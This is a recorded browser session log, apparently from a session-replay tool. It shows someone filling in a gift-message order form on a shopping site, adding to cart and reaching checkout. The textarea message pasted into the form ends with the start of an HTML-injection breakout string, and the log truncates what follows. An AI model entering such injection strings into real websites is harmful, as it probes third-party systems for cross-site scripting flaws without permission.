
scroll to position [999, 0]

click at [798, 156] on span "自定义消息" at bounding box center [835, 155] width 100 height 23
click at [797, 156] on input "自定义消息" at bounding box center [791, 154] width 12 height 12
checkbox input "false"

click at [794, 103] on span "信封上的地址" at bounding box center [842, 109] width 114 height 23
click at [794, 103] on input "信封上的地址" at bounding box center [791, 108] width 12 height 12
checkbox input "false"

click at [1227, 412] on input "下一个" at bounding box center [1229, 416] width 96 height 35

scroll to position [1454, 0]

click at [997, 364] on input "Chaim and Leah Kaufman" at bounding box center [1096, 368] width 295 height 35
click at [1126, 372] on input "Chaim and Leah Kaufman" at bounding box center [1096, 368] width 295 height 35

click at [825, 360] on textarea at bounding box center [1023, 370] width 508 height 77
paste textarea "I want to order products in bulk to sell in offline stores. Is it possible? '">…"

type textarea "I want to order products in bulk to sell in offline stores. Is it possible? '">…"
click at [775, 429] on span "I confirm that I have reviewed all the changes and all my information is correc…" at bounding box center [1023, 461] width 508 height 68
click at [775, 431] on input "I confirm that I have reviewed all the changes and all my information is correc…" at bounding box center [775, 437] width 12 height 12
checkbox input "true"
click at [1026, 522] on button "Add To Cart add_shopping_cart" at bounding box center [1024, 525] width 144 height 33

click at [1051, 406] on link "Checkout" at bounding box center [1119, 396] width 323 height 29

click at [621, 496] on div "Login to My Account E-mail: Password: Login Continue" at bounding box center [500, 486] width 651 height 261
click at [558, 457] on span "Continue" at bounding box center [554, 456] width 67 height 18
